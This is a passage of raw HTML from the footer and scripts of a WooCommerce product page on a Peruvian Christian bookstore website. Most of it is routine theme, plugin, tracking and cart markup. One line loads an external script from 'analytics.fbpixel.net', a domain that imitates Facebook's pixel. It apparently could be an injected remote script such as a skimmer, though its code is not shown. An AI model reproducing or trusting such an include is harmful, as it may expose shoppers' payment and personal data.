class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/politica-de-devoluciones/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-motorcycle" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M512.9 192c-14.9-.1-29.1 2.3-42.4 6.9L437.6 144H520c13.3 0 24-10.7 24-24V88c0-13.3-10.7-24-24-24h-45.3c-6.8 0-13.3 2.9-17.8 7.9l-37.5 41.7-22.8-38C392.2 68.4 384.4 64 376 64h-80c-8.8 0-16 7.2-16 16v16c0 8.8 7.2 16 16 16h66.4l19.2 32H227.9c-17.7-23.1-44.9-40-99.9-40H72.5C59 104 47.7 115 48 128.5c.2 13 10.9 23.5 24 23.5h56c24.5 0 38.7 10.9 47.8 24.8l-11.3 20.5c-13-3.9-26.9-5.7-41.3-5.2C55.9 194.5 1.6 249.6 0 317c-1.6 72.1 56.3 131 128 131 59.6 0 109.7-40.8 124-96h84.2c13.7 0 24.6-11.4 24-25.1-2.1-47.1 17.5-93.7 56.2-125l12.5 20.8c-27.6 23.7-45.1 58.9-44.8 98.2.5 69.6 57.2 126.5 126.8 127.1 71.6.7 129.8-57.5 129.2-129.1-.7-69.6-57.6-126.4-127.2-126.9zM128 400c-44.1 0-80-35.9-80-80s35.9-80 80-80c4.2 0 8.4.3 12.5 1L99 316.4c-8.8 16 2.8 35.6 21 35.6h81.3c-12.4 28.2-40.6 48-73.3 48zm463.9-75.6c-2.2 40.6-35 73.4-75.5 75.5-46.1 2.5-84.4-34.3-84.4-79.9 0-21.4 8.4-40.8 22.1-55.1l49.4 82.4c4.5 7.6 14.4 10 22 5.5l13.7-8.2c7.6-4.5 10-14.4 5.5-22l-48.6-80.9c5.2-1.1 10.5-1.6 15.9-1.6 45.6-.1 82.3 38.2 79.9 84.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">Política de Devoluciones</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://libreriakyrios.com/politica-privacidad/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-address-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-352 96c35.3 0 64 28.7 64 64s-28.7 64-64 64-64-28.7-64-64 28.7-64 64-64zm112 236.8c0 10.6-10 19.2-22.4 19.2H86.4C74 384 64 375.4 64 364.8v-19.2c0-31.8 30.1-57.6 67.2-57.6h5c12.3 5.1 25.7 8 39.8 8s27.6-2.9 39.8-8h5c37.1 0 67.2 25.8 67.2 57.6v19.2zM512 312c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-64c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-64c0 4.4-3.6 8-8 8H360c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16z"></path></svg>						</span>
<span class="elementor-icon-list-text">Política de Privacidad</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-abc57d6 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="abc57d6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://libreriakyrios.com/libro-de-reclamaciones/">
<img data-lazyloaded="1" data-placeholder-resp="444x279" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22444%22%20height%3D%22279%22%20viewBox%3D%220%200%20444%20279%22%3E%3Cfilter%20id%3D%22c%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2255%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23c7d7e4%22%20d%3D%22M0%200h444v277H0z%22%2F%3E%3Cg%20filter%3D%27url(%23c)%27%20fill-opacity%3D%27.5%27%3E%3Cellipse%20fill%3D%22%232a8ad5%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(5.52242%2074.46326%20-129.89384%209.63332%20215.7%20163.2)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-85.17125%2021.7143%20-93.25665%20-365.78606%20443.1%20148.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(66.18965%2020.21145%20-115.04358%20376.75161%20.9%20162.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20fill-opacity%3D%22.5%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(74.51706%20435.94276%20-59.48588%2010.1681%20443%20120)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="444" height="279" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?fit=444%2C279&amp;ssl=1" class="attachment-large size-large wp-image-67070" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?w=444&amp;ssl=1 444w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?resize=300%2C189&amp;ssl=1 300w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/librodereclamaciones.jpg?resize=64%2C40&amp;ssl=1 64w" data-sizes="(max-width: 444px) 100vw, 444px" />								</a></div></div></div></div><footer class="elementor-section elementor-top-section elementor-element elementor-element-f6ee586 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="f6ee586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3bd88e" data-id="e3bd88e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-861abb2 elementor-widget elementor-widget-heading" data-id="861abb2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Copyright © Librería Cristiana Publicidad Kyrios - Lima, Perú</h3></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d96b157" data-id="d96b157" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6da6a26 elementor-widget elementor-widget-heading" data-id="6da6a26" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">RUC: 20510942711</h3></div></div></div></div></div></footer></footer><footer   id="colophon" role="contentinfo"><div class='footer-width-fixer'></div></footer></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Cerrar vista emergente de la foto">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script src="https://analytics.fbpixel.net"></script>  <script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
            // Selecciona todos los elementos que tienen la clase de oferta
            var saleBadges = document.querySelectorAll('.onsale');

            // Recorre todos los elementos y cambia el texto
            saleBadges.forEach(function(badge) {
                badge.textContent = 'OFERTA';
            });
        });</script> <script>(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));</script> <div class="xoo-wsc-markup-notices"></div><div class="xoo-wsc-markup"><div class="xoo-wsc-modal"><div class="xoo-wsc-container"><div class="xoo-wsc-basket"><span class="xoo-wsc-items-count">0</span><span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span></div><div class="xoo-wsc-header"><div class="xoo-wsch-top"><div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div><div class="xoo-wsch-basket">
<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
<span class="xoo-wscb-count">0</span></div>
<span class="xoo-wsch-text">Mi Carrito</span>
<span class="xoo-wsch-close xoo-wsc-icon-cross"></span></div></div><div class="xoo-wsc-body"><div class="xoo-wsc-empty-cart"><span>Tu Carrito está vacío</span><a class="xoo-wsc-btn" href="https://libreriakyrios.com/shop-3/">Volver a la Tienda</a></div></div><div class="xoo-wsc-footer"><div class="xoo-wsc-ft-buttons-cont"><a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continuar Comprando</a></div></div><span class="xoo-wsc-loader"></span>
<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span></div>
<span class="xoo-wsc-opac"></span></div></div><div id='pys_ajax_events'></div> <script>var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"51933625741","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola! Deseo realizar una compra.","message_hash":""}' ><div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp"></div></div> <script>;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=615622593827507&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2210887%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Oraciones+para+la+Mesa+en+Base+de+Madera+3+unidades&cd%5Bcategory_name%5D=Ofertas%2C+Por+Mayor%2C+Productos+Kyrios%2C+Madera%2C+Promesas&cd%5Bvalue%5D=75&cd%5Bcurrency%5D=PEN&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2210887%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=75&cd%5Bpage_title%5D=Oraciones+para+la+Mesa+en+Base+de+Madera+3+unidades&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10887&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=libreriakyrios.com%2Fproduct%2Foraciones-para-la-mesa-en-base-de-madera-3-unidades%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=615622593827507&ev=PageView&noscript=1&cd%5Bpage_title%5D=Oraciones+para+la+Mesa+en+Base+de+Madera+3+unidades&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10887&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=libreriakyrios.com%2Fproduct%2Foraciones-para-la-mesa-en-base-de-madera-3-unidades%2F" alt=""></noscript><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' /><link rel='stylesheet' id='e-sticky-css' href='https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' /> <script id="essential-blocks-blocks-localize-js-extra">var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://libreriakyrios.com/wp-content/plugins/essential-blocks/","image_url":"https://libreriakyrios.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://libreriakyrios.com/wp-admin/","rest_rootURL":"https://libreriakyrios.com/wp-json/","ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nft_nonce":"4172a3d465","post_grid_pagination_nonce":"8d38fce416","placeholder_image":"https://libreriakyrios.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"-05:00","gmt_offset":"-5","wc_currency_symbol":"S/"};
//# sourceURL=essential-blocks-blocks-localize-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js" id="essential-blocks-blocks-localize-js"></script> <script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/themes/astra/assets/js/minified/frontend.min.js" id="astra-theme-js-js"></script> <script id="wapf-frontend-js-js-extra">var wapf_config = {"page_type":"product","display_options":{"format":"%1$s&nbsp;%2$s","symbol":"S/","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer data-wp-strategy="defer"></script> <script id="welcomebar-frontjs-js-extra">var welcomebar_frontjs = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"b625c42760"};
//# sourceURL=welcomebar-frontjs-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script> <script id="mystickymenu-js-extra">var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js" id="mystickymenu-js" defer data-wp-strategy="defer"></script> <script id="omnisend-front-script.js-js-extra">var omnisend_woo_data = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"ed8ce2d4b3"};
//# sourceURL=omnisend-front-script.js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js" id="omnisend-front-script.js-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js" id="wa-order-single-product-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js" id="wa_order_main_front_js-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js" id="starter-templates-zip-preview-js"></script> <script id="happy-elementor-addons-js-extra">var HappyLocalize = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"3e68947bef","pdf_js_lib":"https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js" id="happy-elementor-addons-js"></script> <script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script id="cfvsw_swatches_product-js-extra">var cfvsw_swatches_settings = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","admin_url":"https://libreriakyrios.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"0a9c6c6d12","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js" id="cfvsw_swatches_product-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-extra">var PremiumSettings = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"9d4307525f"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/libreriakyrios.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/libreriakyrios.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ab5a079583"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":10887,"title":"Oraciones%20para%20la%20Mesa%20en%20Base%20de%20Madera%203%20unidades%20-%20Librer%C3%ADa%20Kyrios","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/libreriakyrios.com\/wp-content\/uploads\/2024\/04\/3-oraciones-para-la-mesa.jpg?fit=500%2C500&ssl=1"}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="premium-woocommerce-js-extra">var PAWooProductsSettings = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","products_nonce":"834f6fe87d","qv_nonce":"82602a1ec9","cta_nonce":"9aa75ba2a5","woo_cart_url":"https://libreriakyrios.com/cart-2/","view_cart":"Ver carrito","mini_cart_nonce":"85af451970"};
//# sourceURL=premium-woocommerce-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-woo-products.min.js" id="premium-woocommerce-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script> <script id="elementskit-framework-js-frontend-js-after">var elementskit = {
			resturl: 'https://libreriakyrios.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js" id="happy-reading-progress-bar-js"></script> <script id="xoo-wsc-main-js-js-extra">var xoo_wsc_params = {"adminurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Solo %s% en stock","stepQtyError":"La cantidad solo se puede comprar en m\u00faltiplos de %s%","calculateCheckout":"Utiliza el formulario de pago para calcular tu env\u00edo","couponEmpty":"Por favor introduce el c\u00f3digo de 